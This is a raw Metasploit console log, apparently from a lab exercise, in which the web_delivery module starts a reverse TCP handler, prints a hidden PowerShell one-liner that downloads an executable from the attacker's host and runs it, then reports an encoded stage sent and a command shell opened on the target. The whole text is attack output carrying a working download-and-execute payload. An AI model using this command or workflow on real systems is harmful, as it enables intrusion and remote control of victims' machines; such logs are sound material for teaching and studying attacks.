 msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.38.2:4444
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/EZbyM3VW9v
[*] Local IP: http://10.10.38.2:8080/EZbyM3VW9v
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$z="echo ($env:temp+'\YVzzHhXP.exe')"; (new-object System.Net.WebClient
).DownloadFile('http://10.10.38.2:8080/EZbyM3VW9v', $z); invoke-item $z
[*] 10.0.24.36       web_delivery - Delivering Payload (73802 bytes)
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.24.36
[*] Command shell session 1 opened (10.10.38.2:4444 -> 10.0.24.36:49760) at 2024-08-09 09:21:16 +0530